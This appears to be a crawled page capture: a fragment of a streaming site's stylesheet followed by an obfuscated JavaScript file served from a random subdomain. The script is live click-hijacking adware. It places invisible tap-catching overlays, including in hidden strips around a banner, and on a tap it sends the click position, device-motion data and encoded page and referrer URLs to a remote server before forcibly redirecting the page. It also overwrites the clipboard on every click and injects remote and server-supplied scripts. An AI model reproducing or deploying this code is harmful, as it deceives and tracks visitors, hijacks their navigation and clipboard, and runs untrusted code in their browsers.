    .down2 { width:66.66%; line-height:50px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down2 a { color: #666666; line-height:50px;}
    .down2 a:hover{ color: #d60000;}
	
	/* page */
	.stui-page__item li{ display: block; float: left; width: 20%; margin: 0; padding: 0;}
	.stui-page__item li.num{ display: block;}
	.stui-page__item li a{ padding: 10px 15px; }
	
	/* link */
	.stui-link__text{ display: none;}
	
	/* gbook */
	.stui-gbook{ padding: 10px;}
	.stui-gbook__item .cont{ padding: 10px;}
	
	.hidden-xs{ display: none !important;}
	.hidden-ps{ display: block !important;}
	.nopc{ display: block !important;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://15316kldxjjs.uxtlrah.com:9569/vsr1tp2v0x/316
body_size: 6804
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"s}K\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}Ks}KFLJD(mRTXY^FOm(O^gQnKQ\"=\"J_5q}\"g\"hFFJLg\\/\\/}Ks}KFLJD(mC5h_7T2m(O^gQnKQ\"=\"^_5q\"g\"hFFJLg\\/\\/}KCOJFhqdm(qL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/}KCOJFhq)m(qL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"XL5}FJ@X0R\"=\"(qOLYM)pM(OqO5\"g\"#]Erx0E q62Yd5*p5df6Y2FconfYp=#]Erx0E=#]{sw}wa\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();